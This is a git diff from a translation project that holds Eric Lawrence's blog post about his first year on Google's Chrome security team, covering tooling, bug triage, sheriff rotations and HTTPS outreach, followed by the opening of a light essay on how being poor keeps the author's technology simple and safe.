When Noah was a baby, I could simply sleep in after a long night. Even if I didn’t get enough sleep, it wouldn’t really matter—I’d been coding in C# on Fiddler for a decade, and deadlines were few and far between. If all else failed, I’d just avoid working on any especially gnarly code and spend the day handling support requests, updating graphics, or doing other simple and straightforward grunt work from my backlog.
|
||||
|
||||
Things are much different on Chrome.
|
||||
|
||||
### ROLES
|
||||
|
||||
When I first started talking to the Chrome Security team about coming aboard, it was for a role on the Developer Advocacy team. I’d be driving HTTPS adoption across the web and working with big sites to unblock their migrations in any way I could. I’d already been doing the first half of that for fun (delivering [talks][5] at conferences like Codemash and [Velocity][6]), and I’d previously spent eight years as a Security Program Manager for the Internet Explorer team. I had _tons _of relevant experience. Easy peasy.
|
||||
|
||||
I interviewed for the Developer Advocate role. The hiring committee kicked back my packet and said I should interview as a Technical Program Manager instead.
|
||||
|
||||
I interviewed as a Technical Program Manager. The hiring committee kicked back my packet and said I should interview as a Developer Advocate instead.
|
||||
|
||||
The Chrome team resolved the deadlock by hiring me as a Senior Software Engineer (SWE).
|
||||
|
||||
I was initially _very _nervous about this, having not written any significant C++ code in over a decade—except for one [in-place replacement][7] of IE9’s caching logic which I’d coded as a PM because I couldn’t find a developer to do the work. But eventually I started believing in my own pep talk: _“I mean, how hard could it be, right? I’ve been troubleshooting code in web browsers for almost two decades now. I’m not a complete dummy. I’ll ramp up. It’ll be rough, but it’ll work out. Hell, I started writing Fiddler not knowing either C# nor HTTP, and _that _turned out pretty good. I’ll buy some books and get caught up. There’s no way that Google would have just hired me as a C++ developer without asking me any C++ coding questions if it wasn’t going to all be okay. Right? Right?!?”_
|
||||
|
||||
### THE FIREHOSE
|
||||
|
||||
I knew I had a lot to learn, and fast, but it took me a while to realize just how much else I didn’t know.
|
||||
|
||||
Google’s primary development platform is Linux, an OS that I would install every few years, play with for a day, then forget about. My new laptop was a Mac, a platform I’d used a bit more, but still one for which I was about a twentieth as proficient as I was on Windows. The Chrome Windows team made a half-hearted attempt to get me to join their merry band, but warned me honestly that some of the tooling wasn’t quite as good as it was on Linux and it’d probably be harder for me to get help. So I tried to avoid Windows for the first few months, ordering a puny Windows machine that took around four times longer to build Chrome than my obscenely powerful Linux box (with its 48 logical cores). After a few months, I gave up on trying to avoid Windows and started using it as my primary platform. I was more productive, but incredibly slow builds remained a problem for a few months. Everyone told me to just order _another_ obscenely powerful box to put next to my Linux one, but it felt wrong to have hardware at my desk that collectively cost more than my first car—especially when, at Microsoft, I bought all my own hardware. I eventually mentioned my cost/productivity dilemma to a manager, who noted I was getting paid a Google engineer’s salary and then politely asked me if I was just really terrible at math. I ordered a beastly Windows machine and now my builds scream. (To the extent that _any_ C++ builds can scream, of course. At Telerik, I was horrified when a full build of Fiddler slowed to a full 5 seconds on my puny Windows machine; my typical Chrome build today still takes about 15 minutes.)
|
||||
|
||||
Beyond learning different operating systems, I’d never used Google’s apps before (Docs/Sheets/Slides); luckily, I found these easy to pick up, although I still haven’t fully figured out how Google Drive file organization works. Google Docs, in particular, is so good that I’ve pretty much given up on Microsoft Word (which headed downhill after the 2010 version). Google Keep is a low-powered alternative to OneNote (which is, as far as I can tell, banned because it syncs to Microsoft servers) and I haven’t managed to get it to work well for my needs. Google Plus still hasn’t figured out how to support pasting of images via CTRL+V, a baffling limitation for something meant to compete in the space… hell, even _Microsoft Yammer _supports that, for gods sake. The only real downside to the web apps is that tab/window management on modern browsers is still a very much unsolved problem (but more on that in a bit).
|
||||
|
||||
But these speedbumps all pale in comparison to Gmail. Oh, Gmail. As a program manager at Microsoft, pretty much your _entire life _is in your inbox. After twelve years with Outlook and Exchange, switching to Gmail was a train wreck. “_What do you mean, there aren’t folders? How do I mark this message as low priority? Where’s the button to format text with strikethrough? What do you mean, I can’t drag an email to my calendar? What the hell does this Archive thing do? Where’s that message I was just looking at? Hell, where did my Gmail tab even go—it got lost in a pile of sixty other tabs across four top-level Chrome windows. WTH??? How does anyone get anything done?”_
|
||||
|
||||
### COMMUNICATION AND REMOTE WORK
|
||||
|
||||
While Telerik had an office in Austin, I didn’t interact with other employees very often, and when I did they were usually in other offices. I thought I had a handle on remote work, but I really didn’t. Working with a remote team on a daily basis is just _different_.
|
||||
|
||||
With communication happening over mail, IRC, Hangouts, bugs, document markup comments, GVC (video conferencing), G+, and discussion lists, it was often hard to [figure out which mechanisms to use][8], let alone which recipients to target. Undocumented pitfalls abounded (many discussion groups were essentially abandoned while others were unexpectedly broad; turning on chat history was deemed a “no-no” for document retention reasons).
|
||||
|
||||
It often it took a bit of research to even understand who various communication participants were and how they related to the projects at hand.
|
||||
|
||||
After years of email culture at Microsoft, I grew accustomed to a particular style of email, and Google’s is just _different._ Mail threads were long, with frequent additions of new recipients and many terse remarks. Many times, I’d reply privately to someone on a side thread, with a clarifying question, or suggesting a counterpoint to something they said. The response was often “_Hey, this just went to me. Mind adding on the main thread?_”
|
||||
|
||||
I’m working remotely, with peers around the world, so real-time communication with my team is essential. Some Chrome subteams use Hangouts, but the Security team largely uses IRC.
|
||||
|
||||
[
|
||||

|
||||
][9]
|
||||
|
||||
Now, I’ve been chatting with people online since BBSes were a thing (I’ve got a five digit ICQ number somewhere), but my knowledge of IRC was limited to the fact that it was a common way of taking over suckers’ machines with buffer overflows in the ‘90s. My new teammates tried to explain how to IRC repeatedly: “_Oh, it’s easy, you just get this console IRC client. No, no, you don’t run it on your own workstation, that’d be crazy. You wouldn’t have history! You provision a persistent remote VM on a machine in Google’s cloud, then SSH to that, then you run screens and then you run your IRC client in that. Easy peasy._”
|
||||
|
||||
Getting onto IRC remained on my “TODO” list for five months before I finally said “F- it”, installed [HexChat][10] on my Windows box, disabled automatic sleep, and called it done. It’s worked fairly well.
|
||||
|
||||
### GOOGLE DEVELOPER TOOLING
|
||||
|
||||
When an engineer first joins Google, they start with a week or two of technical training on the Google infrastructure. I’ve worked in software development for nearly two decades, and I’ve never even dreamed of the development environment Google engineers get to use. I felt like Charlie Bucket on his tour of Willa Wonka’s Chocolate Factory—astonished by the amazing and unbelievable goodies available at any turn. The computing infrastructure was something out of Star Trek, the development tools were slick and amazing, the _process_ was jaw-dropping.
|
||||
|
||||
While I was doing a “hello world” coding exercise in Google’s environment, a former colleague from the IE team pinged me on Hangouts chat, probably because he’d seen my tweets about feeling like an imposter as a SWE. He sent me a link to click, which I did. Code from Google’s core advertising engine appeared in my browser. Google’s engineers have access to nearly all of the code across the whole company. This alone was astonishing—in contrast, I’d initially joined the IE team so I could get access to the networking code to figure out why the Office Online team’s website wasn’t working. “Neat, I can see everything!” I typed back. “Push the Analyze button” he instructed. I did, and some sort of automated analyzer emitted a report identifying a few dozen performance bugs in the code. “Wow, that’s amazing!” I gushed. “Now, push the Fix button” he instructed. “Uh, this isn’t some sort of security red team exercise, right?” I asked. He assured me that it wasn’t. I pushed the button. The code changed to fix some unnecessary object copies. “Amazing!” I effused. “Click Submit” he instructed. I did, and watched as the system compiled the code in the cloud, determined which tests to run, and ran them. Later that afternoon, an owner of the code in the affected folder typed LGTM (Googlers approve changes by typing the acronym for Looks Good To Me) on the change list I had submitted, and my change was live in production later that day. I was, in a word, gobsmacked. That night, I searched the entire codebase for [misuse][11] of an IE cache control token and proposed fixes for the instances I found. I also narcissistically searched for my own name and found a bunch of references to blog posts I’d written about assorted web development topics.
|
||||
|
||||
Unfortunately for Chrome Engineers, the introduction to Google’s infrastructure is followed by a major letdown—because Chromium is open-source, the Chrome team itself doesn’t get to take advantage of most of Google’s internal goodies. Development of Chrome instead resembles C++ development at most major companies, albeit with an automatically deployed toolchain and enhancements like a web-based code review tool and some super-useful scripts. The most amazing of these is called [bisect-builds][12], and it allows a developer to very quickly discover what build of Chrome introduced a particular bug. You just give it a “known good” build number and a “known bad” build number and it automatically downloads and runs the minimal number of builds to perform a binary search for the build that introduced a given bug:
|
||||
|
||||

|
||||
|
||||
Firefox has [a similar system][13], but I’d’ve killed for something like this back when I was reproducing and reducing bugs in IE. While it’s easy to understand how the system functions, it works so well that it feels like magic. Other useful scripts include the presubmit checks that run on each change list before you submit them for code review—they find and flag various style violations and other problems.
|
||||
|
||||
Compilation itself typically uses a local compiler; on Windows, we use the MSVC command line compiler from Visual Studio 2015 Update 3, although work is underway to switch over to [Clang][14]. Compilation and linking all of Chrome takes quite some time, although on my new beastly dev boxes it’s not _too_ bad. Googlers do have one special perk—we can use Goma (a distributed compiler system that runs on Google’s amazing internal cloud) but I haven’t taken advantage of that so far.
|
||||
|
||||
For bug tracking, Chrome recently moved to [Monorail][15], a straightforward web-based bug tracking system. It works fairly well, although it is somewhat more cumbersome than it needs to be and would be much improved with [a few tweaks][16]. Monorail is open-source, but I haven’t committed to it myself yet.
|
||||
|
||||
For code review, Chrome presently uses [Rietveld][17], a web-based system, but this is slated to change in the near(ish) future. Like Monorail, it’s pretty straightforward although it would benefit from some minor usability tweaks; I committed one trivial change myself, but the pending migration to a different system means that it isn’t likely to see further improvements.
|
||||
|
||||
As an open-source project, Chromium has quite a bit of public [documentation for developers][18], including [Design Documents][19]. Unfortunately, Chrome moves so fast that many of the design documents are out-of-date, and it’s not always obvious what’s current and what was replaced long ago. The team does _value_ engineers’ investment in the documents, however, and various efforts are underway to update the documents and reduce Chrome’s overall architectural complexity. I expect these will be ongoing battles forever, just like in any significant active project.
|
||||
|
||||
### WHAT I’VE DONE
|
||||
|
||||
“That’s all well and good,” my reader asks, “but _what have you done_ in the last year?”
|
||||
|
||||
### I WROTE SOME CODE
|
||||
|
||||
My first check in to Chrome [landed][20] in February; it was a simple adjustment to limit Public-Key-Pins to 60 days. Assorted other checkins trickled in through the spring before I went on paternity leave. The most _fun_ fix I did cleaned up a tiny [UX glitch][21] that sat unnoticed in Chrome for almost a decade; it was mostly interesting because it was a minor thing that I’d tripped over for years, including back in IE. (The root cause was arguably that MSDN documentation about DWM lied; I fixed the bug in Chrome, sent the fix to IE, and asked MSDN to fix their docs).
|
||||
|
||||
I fixed a number of [minor][22] [security][23] [bugs][24], and lately I’ve been working on [UX issues][25] related to Chrome’s HTTPS user-experience. Back in 2005, I wrote [a blog post][26] complaining about websites using HTTPS incorrectly, and now, just over a decade later, Chrome and Firefox are launching UI changes to warn users when a site is collecting sensitive information on pages which are Not Secure; I’m delighted to have a small part in those changes.
|
||||
|
||||
Having written a handful of Internet Explorer Extensions in the past, I was excited to discover the joy of writing Chrome extensions. Chrome extensions are fun, simple, and powerful, and there’s none of the complexity and crashes of COM.
|
||||
|
||||
[
|
||||

|
||||
][27]
|
||||
|
||||
My first and most significant extension is the moarTLS Analyzer– it’s related to my HTTPS work at Google and it’s proven very useful in discovering sites that could improve their security. I [blogged about it][28] and the process of [developing it][29] last year.
|
||||
|
||||
Because I run several different Chrome instances on my PC (and they update daily or weekly), I found myself constantly needing to look up the Chrome version number for bug reports and the like. I wrote a tiny extension that shows the version number in a button on the toolbar (so it’s captured in screenshots too!):
|
||||
|
||||

|
||||
|
||||
More than once, I spent an hour or so trying to reproduce and reduce a bug that had been filed against Chrome. When I found out the cause, I’d jubilently add my notes to the issue in the Monorail bug tracker, click “Save changes” and discover that someone more familiar with the space had beaten me to the punch and figured it out while I’d had the bug open on my screen. Adding an “Issue has been updated” alert to the bug tracker itself seemed like the right way to go, but it would require some changes that I wasn’t able to commit on my own. So, instead I built an extension that provides such alerts within the page until the [feature][30] can be added to the tracker itself.
|
||||
|
||||
Each of these extensions was a joy to write.
|
||||
|
||||
### I FILED SOME BUGS
|
||||
|
||||
I’m a diligent self-hoster, and I run Chrome Canary builds on all of my devices. I submit crash reports and [file bugs][31] with as much information as I can. My proudest moment was in helping narrow down a bizarre and intermittent problem users had with Chrome on Windows 10, where Chrome tabs would crash on every startup until you rebooted the OS. My [blog post][32] explains the full story, and encourages others to file bugs as they encounter them.
|
||||
|
||||
### I TRIAGED MORE BUGS
|
||||
|
||||
I’ve been developing software for Windows for just over two decades, and inevitably I’ve learned quite a bit about it, including the undocumented bits. That’s given me a leg up in understanding bugs in the Windows code. Some of the most fun include issues in Drag and Drop, like this [gem][33] of a bug that means that you can’t drop files from Chrome to most applications in Windows. More meaningful [bugs][34] [relate][35] [to][36] [problems][37] with Windows’ Mark-of-the-Web security feature (about which I’ve [blogged][38] [about][39] [several][40] times).
|
||||
|
||||
### I TOOK SHERIFF ROTATIONS
|
||||
|
||||
Google teams have the notion of sheriffs—a rotating assignment that ensures that important tasks (like triaging incoming security bugs) always has a defined owner, without overwhelming any single person. Each Sheriff has a term of ~1 week where they take on additional duties beyond their day-to-day coding, designing, testing, etc.
|
||||
|
||||
The Sheriff system has some real benefits—perhaps the most important of which is creating a broad swath of people experienced and qualified in making triage decisions around security vulnerabilities. The alternative is to leave such tasks to a single owner, rapidly increasing their [bus factor][41] and thus the risk to the project. (I know this from first-hand experience. After IE8 shipped, I was on my way out the door to join another team. Then IE’s Security PM left, leaving a gaping hole that I felt obliged to stay around to fill. It worked out okay for me and the team, but it was tense all around.)
|
||||
|
||||
I’m on two sheriff rotations: [Enamel][42] (my subteam) and the broader Chrome Security Sheriff.
|
||||
|
||||
The Enamel rotation’s tasks are akin to what I used to do as a Program Manager at Microsoft—triage incoming bugs, respond to questions in the [Help Forums][43], and generally act as a point of contact for my immediate team.
|
||||
|
||||
In contrast, the Security Sheriff rotation is more work, and somewhat more exciting. The Security Sheriff’s [duties][44] include triaging all bugs of type “Security”, assigning priority, severity, and finding an owner for each. Most security bugs are automatically reported by [our fuzzers][45] (a tireless robot army!), but we also get reports from the public and from Chrome team members and [Project Zero][46] too.
|
||||
|
||||
At Microsoft, incoming security bug reports were first received and evaluated by the Microsoft Security Response Center (MSRC); valid reports were passed along to the IE team after some level of analysis and reproduction was undertaken. In general, all communication was done through MSRC, and the turnaround cycle on bugs was _typically _on the order of weeks to months.
|
||||
|
||||
In contrast, anyone can [file a security bug][47] against Chrome, and every week lots of people do. One reason for that is that Chrome has a [Vulnerability Rewards program][48] which pays out up to $100K for reports of vulnerabilities in Chrome and Chrome OS. Chrome paid out just under $1M USD in bounties [last year][49]. This is an _awesome _incentive for researchers to responsibly disclose bugs directly to us, and the bounties are _much _higher than those of nearly any other project.
|
||||
|
||||
In his “[Hacker Quantified Security][50]” talk at the O’Reilly Security conference, HackerOne CTO and Cofounder Alex Rice showed the following chart of bounty payout size for vulnerabilities when explaining why he was using a Chromebook. Apologies for the blurry photo, but the line at the top shows Chrome OS, with the 90th percentile line miles below as severity rises to Critical:
|
||||
|
||||
[
|
||||

|
||||
][51]
|
||||
|
||||
With a top bounty of $100000 for an exploit or exploit chain that fully compromises a Chromebook, researchers are much more likely to send their bugs to us than to try to find a buyer on the black market.
|
||||
|
||||
Bug bounties are great, except when they’re not. Unfortunately, many filers don’t bother to read the [Chrome Security FAQ][52] which explains what constitutes a security vulnerability and the great many things that do not. Nearly every week, we have at least one person (and often more) file a bug noting “_I can use the Developer Tools to read my own password out of a webpage. Can I have a bounty?_” or “_If I install malware on my PC, I can see what happens inside Chrome” _or variations of these.
|
||||
|
||||
Because we take security bug reports very seriously, we often spend a lot of time on what seem like garbage filings to verify that there’s not just some sort of communication problem. This exposes one downside of the sheriff process—the lack of continuity from week to week.
|
||||
|
||||
In the fall, we had one bug reporter file a new issue every week that was just a collection of security related terms (XSS! CSRF! UAF! EoP! Dangling Pointer! Script Injection!) lightly wrapped in prose, including screenshots, snippets from websites, console output from developer tools, and the like. Each week, the sheriff would investigate, ask for more information, and engage in a fruitless back and forth with the filer trying to figure out what claim was being made. Eventually I caught on to what was happening and started monitoring the sheriff’s queue, triaging the new findings directly and sparing the sheriff of the week. But even today we still catch folks who lookup old bug reports (usually Won’t Fixed issues), copy/paste the content into new bugs, and file them into the queue. It’s frustrating, but coming from a closed bug database, I’d choose the openness of the Chrome bug database every time.
|
||||
|
||||
Getting ready for my first Sherriff rotation, I started watching the incoming queue a few months earlier and felt ready for my first rotation in September. Day One was quiet, with a few small issues found by fuzzers and one or two junk reports from the public which I triaged away with pointers to the “_Why isn’t a vulnerability_” entries in the Security FAQ. I spent the rest of the day writing a fix for a lower-priority security [bug][53] that had been filed a month before. A pretty successful day, I thought.
|
||||
|
||||
Day Two was more interesting. Scanning the queue, I saw a few more fuzzer issues and [one external report][54] whose text started with “Here is a Chrome OS exploit chain.” The report was about two pages long, and had a forty-two page PDF attachment explaining the four exploits the finder had used to take over a fully-patched Chromebook.
|
||||
|
||||

|
||||
|
||||
Watching Luke’s X-wing take out the Death Star in Star Wars was no more exciting than reading the PDF’s tale of how a single byte memory overwrite in the DNS resolver code could weave its way through the many-layered security features of the Chromebook and achieve a full compromise. It was like the most amazing magic trick you’ve ever seen.
|
||||
|
||||
I hopped over to IRC. “So, do we see full compromises of Chrome OS every week?” I asked innocently.
|
||||
|
||||
“No. Why?” came the reply from several corners. I pasted in the bug link and a few moments later the replies started flowing in “OMG. Amazing!” Even guys from Project Zero were impressed, and they’re magicians who build exploits like this (usually for other products) all the time. The researcher had found one small bug and a variety of neglected components that were thought to be unreachable and put together a deadly chain.
|
||||
|
||||
The first patches were out for code review that evening, and by the next day, we’d reached out to the open-source owner of the DNS component with the 1-byte overwrite bug so he could release patches for the other projects using his code. Within a few days, fixes to other components landed and had been ported to all of the supported versions of Chrome OS. Two weeks later, the Chrome Vulnerability rewards team added the [reward-100000][55] tag, the only bug so far to be so marked. Four weeks after that, I had to hold my tongue when Alex mentioned that “no one’s ever claimed that $100000 bounty” during his “Hacker Quantified Security” talk. Just under 90 days from filing, the bug was unrestricted and made available for public viewing.
|
||||
|
||||
The remainder of my first Sheriff rotation was considerably less exciting, although still interesting. I spent some time looking through the components the researcher had abused in his exploit chain and filed a few bugs. Ultimately, the most risky component he used was removed entirely.
|
||||
|
||||
### OUTREACH AND BLOGGING
|
||||
|
||||
Beyond working on the Enamel team (focused on Chrome’s security UI surface), I also work on the “MoarTLS” project, designed to help encourage and assist the web as a whole in moving to HTTPS. This takes a number of forms—I help maintain the [HTTPS on Top Sites Report Card][56], I do consultations and HTTPS Audits with major sites as they enable HTTPS on their sites. I discover, reduce, and file bugs on Chrome’s and other browsers’ support of features like Upgrade-Insecure-Requests. I publish a [running list of articles][57] on why and how sites should enable TLS. I hassle teams all over Google (and the web in general) to enable HTTPS on every single hyperlink they emit. I responsibly disclosed security bugs in a number of products and sites, including [a vulnerability][58] in Hillary Clinton’s fundraising emails. I worked to send a notification to many many many thousands of sites collecting user information non-securely, warning them of the [UI changes in Chrome 56][59].
|
||||
|
||||
When I applied to Google for the Developer Advocate role, I expected I’d be delivering public talks _constantly_, but as a SWE I’ve only given a few talks, including my [Migrating to HTTPS talk][60] at the first O’Reilly Security Conference. I had a lot of fun at that conference, catching up with old friends from the security community (mostly ex-Microsofties). I also went to my first [Chrome Dev Summit][61], where I didn’t have a public talk (my colleagues did) but I did get to talk to some major companies about deploying HTTPS.
|
||||
|
||||
I also blogged [quite a bit][62]. At Microsoft, I started blogging because I got tired of repeating myself, and because our Exchange server and document retention policies had started making it hard or impossible to find old responses—I figured “Well, if I publish everything on the web, Google will find it, and Internet Archive will back it up.”
|
||||
|
||||
I’ve kept blogging since leaving Microsoft, and I’m happy that I have even though my reader count numbers are much lower than they were at Microsoft. I’ve managed to mostly avoid trouble, although my posts are not entirely uncontroversial. At Microsoft, they wouldn’t let me publish [this post][63] (because it was too frank); in my first month at Google, I got a phone call at home (during the first portion of my paternity leave) from a Google Director complaining that I’d written [something][64] that was too harsh about a change Microsoft had made. But for the most part, my blogging seems not to ruffle too many feathers.
|
||||
|
||||
### TIDBITS
|
||||
|
||||
* Food at Google is generally _really _good; I’m at a satellite office in Austin, so the selection is much smaller than on the main campuses, but the rotating menu is fairly broad and always has at least three major options. And the breakfasts! I gained about 15 pounds in my first few months, but my pneumonia took it off and I’ve restrained my intake since I came back.
|
||||
* At Microsoft, I always sneered at companies offering free food (“I’m an adult professional. I can pay for my lunch.”), but it’s definitely convenient to not have to hassle with payments. And until the government closes the loophole, it’s a way to increase employees’ compensation without getting taxed.
|
||||
* For the first three months, I was impressed and slightly annoyed that all of the snack options in Google’s micro-kitchens are healthy (e.g. fruit)—probably a good thing, since I sit about twenty feet from one. Then I saw someone open a drawer and pull out some M&Ms, and I learned the secret—all of the junk food is in drawers. The selection is impressive and ranges from the popular to the high end.
|
||||
* Google makes heavy use of the “open-office concept.” I think this makes sense for some teams, but it’s not at all awesome for me. I’d gladly take a 10% salary cut for a private office. I doubt I’m alone.
|
||||
* Coworkers at Google range from very smart to insanely off-the-scales-smart. Yet, almost all of them are humble, approachable, and kind.
|
||||
* Google, like Microsoft, offers gift matching for charities. This is an awesome perk, and one I aim to max out every year. I’m awed by people who go [far][1] beyond that.
|
||||
* **Window Management – **I mentioned earlier that one downside of web-based tools is that it’s hard to even _find _the right tab when I’ve got dozens of open tabs that I’m flipping between. The [Quick Tabs extension][2] is one great mitigation; it shows your tabs in a searchable, most-recently-used list in a convenient dropdown:
|
||||
|
||||
[
|
||||

|
||||
][65]
|
||||
|
||||
Another trick that I learned just this month is that you can instruct Chrome to open a site in “App” mode, where it runs in its own top-level window (with no other tabs), showing the site’s icon as the icon in the Windows taskbar. It’s easy:
|
||||
|
||||
On Windows, run chrome.exe –app=https://mail.google.com
|
||||
|
||||
While on OS X, run open -n -b com.google.Chrome –args –app=’[https://news.google.com][66]‘
|
||||
|
||||
_Tip: The easy way to create a shortcut to a the current page in app mode is to click the Chrome Menu > More Tools > Add to {shelf/desktop} and tick the Open as Window checkbox._
|
||||
|
||||
I now have [SlickRun][67] MagicWords set up for **mail**, **calendar**, and my other critical applications.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://textslashplain.com/2017/02/01/google-chrome-one-year-in/
|
||||
|
||||
作者:[ericlaw][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://textslashplain.com/author/ericlaw1979/
|
||||
[1]:https://www.jefftk.com/p/leaving-google-joining-wave
|
||||
[2]:https://chrome.google.com/webstore/detail/quick-tabs/jnjfeinjfmenlddahdjdmgpbokiacbbb
|
||||
[3]:https://textslashplain.com/2015/12/23/my-next-adventure/
|
||||
[4]:http://sdtimes.com/telerik-acquires-fiddler-debugger-along-with-its-creator/
|
||||
[5]:https://bayden.com/dl/Codemash2015-ericlaw-https-in-2015.pptx
|
||||
[6]:https://conferences.oreilly.com/velocity/devops-web-performance-2015/public/content/2015/04/16-https-stands-for-user-experience
|
||||
[7]:https://textslashplain.com/2015/04/09/on-appreciation/
|
||||
[8]:https://xkcd.com/1254/
|
||||
[9]:http://m.xkcd.com/1782/
|
||||
[10]:https://hexchat.github.io/
|
||||
[11]:https://blogs.msdn.microsoft.com/ieinternals/2009/07/20/internet-explorers-cache-control-extensions/
|
||||
[12]:https://www.chromium.org/developers/bisect-builds-py
|
||||
[13]:https://mozilla.github.io/mozregression/
|
||||
[14]:https://chromium.googlesource.com/chromium/src/+/lkgr/docs/clang.md
|
||||
[15]:https://bugs.chromium.org/p/monorail/adminIntro
|
||||
[16]:https://bugs.chromium.org/p/monorail/issues/list?can=2&q=reporter%3Aelawrence
|
||||
[17]:https://en.wikipedia.org/wiki/Rietveld_(software)
|
||||
[18]:https://www.chromium.org/developers
|
||||
[19]:https://www.chromium.org/developers/design-documents
|
||||
[20]:https://codereview.chromium.org/1733973004/
|
||||
[21]:https://codereview.chromium.org/2244263002/
|
||||
[22]:https://codereview.chromium.org/2323273003/
|
||||
[23]:https://codereview.chromium.org/2368593002/
|
||||
[24]:https://codereview.chromium.org/2347923002/
|
||||
[25]:https://codereview.chromium.org/search?closed=1&owner=elawrence&reviewer=&cc=&repo_guid=&base=&project=&private=1&commit=1&created_before=&created_after=&modified_before=&modified_after=&order=&format=html&keys_only=False&with_messages=False&cursor=&limit=30
|
||||
[26]:https://blogs.msdn.microsoft.com/ie/2005/04/20/tls-and-ssl-in-the-real-world/
|
||||
[27]:https://chrome.google.com/webstore/search/bayden?hl=en-US&_category=extensions
|
||||
[28]:https://textslashplain.com/2016/03/17/seek-and-destroy-non-secure-references-using-the-moartls-analyzer/
|
||||
[29]:https://textslashplain.com/2016/03/18/building-the-moartls-analyzer/
|
||||
[30]:https://bugs.chromium.org/p/monorail/issues/detail?id=1739
|
||||
[31]:https://bugs.chromium.org/p/chromium/issues/list?can=1&q=reporter%3Ame&colspec=ID+Pri+M+Stars+ReleaseBlock+Component+Status+Owner+Summary+OS+Modified&x=m&y=releaseblock&cells=ids
|
||||
[32]:https://textslashplain.com/2016/08/18/file-the-bug/
|
||||
[33]:https://bugs.chromium.org/p/chromium/issues/detail?id=540547
|
||||
[34]:https://bugs.chromium.org/p/chromium/issues/detail?id=601538
|
||||
[35]:https://bugs.chromium.org/p/chromium/issues/detail?id=595844#c6
|
||||
[36]:https://bugs.chromium.org/p/chromium/issues/detail?id=629637
|
||||
[37]:https://bugs.chromium.org/p/chromium/issues/detail?id=591343
|
||||
[38]:https://textslashplain.com/2016/04/04/downloads-and-the-mark-of-the-web/
|
||||
[39]:https://blogs.msdn.microsoft.com/ieinternals/2011/03/23/understanding-local-machine-zone-lockdown/
|
||||
[40]:https://blogs.msdn.microsoft.com/ieinternals/2012/06/19/enhanced-protected-mode-and-local-files/
|
||||
[41]:https://en.wikipedia.org/wiki/Bus_factor
|
||||
[42]:https://www.chromium.org/Home/chromium-security/enamel
|
||||
[43]:https://productforums.google.com/forum/#!forum/chrome
|
||||
[44]:https://www.chromium.org/Home/chromium-security/security-sheriff
|
||||
[45]:https://blog.chromium.org/2012/04/fuzzing-for-security.html
|
||||
[46]:https://en.wikipedia.org/wiki/Project_Zero_(Google)
|
||||
[47]:https://bugs.chromium.org/p/chromium/issues/entry?template=Security%20Bug
|
||||
[48]:https://www.google.com/about/appsecurity/chrome-rewards/
|
||||
[49]:https://security.googleblog.com/2017/01/vulnerability-rewards-program-2016-year.html
|
||||
[50]:https://conferences.oreilly.com/security/network-data-security-ny/public/schedule/detail/53296
|
||||
[51]:https://textplain.files.wordpress.com/2017/01/image58.png
|
||||
[52]:https://dev.chromium.org/Home/chromium-security/security-faq
|
||||
[53]:https://bugs.chromium.org/p/chromium/issues/detail?id=639126#c11
|
||||
[54]:https://bugs.chromium.org/p/chromium/issues/detail?id=648971
|
||||
[55]:https://bugs.chromium.org/p/chromium/issues/list?can=1&q=label%3Areward-100000&colspec=ID+Pri+M+Stars+ReleaseBlock+Component+Status+Owner+Summary+OS+Modified&x=m&y=releaseblock&cells=ids
|
||||
[56]:https://www.google.com/transparencyreport/https/grid/?hl=en
|
||||
[57]:https://whytls.com/
|
||||
[58]:https://textslashplain.com/2016/09/22/use-https-for-all-inbound-links/
|
||||
[59]:https://security.googleblog.com/2016/09/moving-towards-more-secure-web.html
|
||||
[60]:https://www.safaribooksonline.com/library/view/the-oreilly-security/9781491960035/video287622.html
|
||||
[61]:https://developer.chrome.com/devsummit/
|
||||
[62]:https://textslashplain.com/2016/
|
||||
[63]:https://blogs.msdn.microsoft.com/ieinternals/2013/10/16/strict-p3p-validation/
|
||||
[64]:https://textslashplain.com/2016/01/20/putting-users-first/
|
||||
[65]:https://chrome.google.com/webstore/detail/quick-tabs/jnjfeinjfmenlddahdjdmgpbokiacbbb
|
||||
[66]:https://news.google.com/
|
||||
[67]:https://bayden.com/slickrun/
|
||||
@ -0,0 +1,66 @@
|
||||
Poverty Helps You Keep Technology Safe and Easy
|
||||
============================================================
|
||||
|
||||
> In the technology age, there might be some before unknown advantages to living on the bottom rungs of the economic ladder. The question is, do they outweigh the disadvantages.
|
||||
|
||||
### Roblimo’s Hideaway
|
||||
|
||||

|
||||
|
||||
Earlier this week I saw a ZDNet story titled [Vizio: The spy in your TV][1] by my friend Steven J. Vaughan-Nichols. Scary stuff. I had a vision of my wife and me and a few dozen of our closest friends having a secret orgy in our living room, except our smart TV’s unblinking eye was recording our every thrust and parry (you might say). Zut alors! In this day of Internet everywhere, we all know that what goes online, stays online. Suddenly our orgy wasn’t secret, and my hopes of becoming the next President were dashed.
|
||||
|
||||
Except… lucky me! I’m poor, so I have an oldie-but-goodie dumb TV that doesn’t have a camera. There’s no way _my_ old Vizio can spy on us. As Mel Brooks didn’t quite say, “[It’s good to be the poverty case][2].”
|
||||
|
||||
Now about that Internet-connected thermostat. I don’t have one. They’re not only expensive (which is why I don’t have one), but according to [this article,][3] they can be hacked to to run ransomware. Oh my! Once again, poverty saves me from a tech problem that can easily afflict my more prosperous neighbors.
|
||||
|
||||
And how about the latest iPhone and the skinniest Mac BookPro. Apple sells the iPhone 7 Plus (gotta have the plussier one) for $769 or more. The MacBook, despite Scottish connotations of thrift, is Apple-priced “From $1299.” That’s a bunch of money, especially since we all know that as soon as you buy an Apple product it is obsolete and you need to get ready to buy a new, fancier one.
|
||||
|
||||
Also, don’t these things explode sometimes? Or catch on fire or something? My [sub-$100 Android phone][4] is safe as houses by comparison. (It has a bigger screen than the biggest-screen iPhone 7, too. Amnazing!)
|
||||
|
||||
Really big safe smartphone for cheap. Check. Simple, old-fashioned, non-networked thermostats that can’t be hacked. TV without the spycams most of the Money-TVs have. Check.
|
||||
|
||||
But wait! There’s more! The [Android phones that got famous for burning up][5] everything in sight were top-dollar models my wife says she wouldn’t want even if we _could_ afford them. Safety first, right? Frugality’s up there, too.
|
||||
|
||||
Now let’s talk about how I got started with Linux.
|
||||
|
||||
